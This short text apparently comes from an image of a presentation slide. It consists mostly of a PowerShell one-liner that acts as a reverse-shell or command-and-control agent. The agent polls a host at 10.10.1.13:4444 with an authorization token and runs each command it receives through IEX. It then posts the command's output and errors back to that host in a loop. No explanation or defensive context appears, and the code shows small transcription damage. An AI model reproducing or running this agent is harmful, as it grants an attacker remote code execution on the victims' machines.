 1 $s='10.10.1.13:4444';$i='14f30f27-650c00d7-fef40df7';$p='http://';$v=IRM -UseBasicParsing -Uri $p$s/14f30f27
Headers @{"Authorization"=$i};while ($true){$c=(IRM -UseBasicParsing -Uri $p$s/650c00d7 -Headers
@{"Authorization"=$i});if ($c -ne 'None') {$r=IEX $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -
InputObject $r;$t=IRM -Uri $p$s/fef40df7 -Method POST -Headers @{"Authorization"=$i} -Body
([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}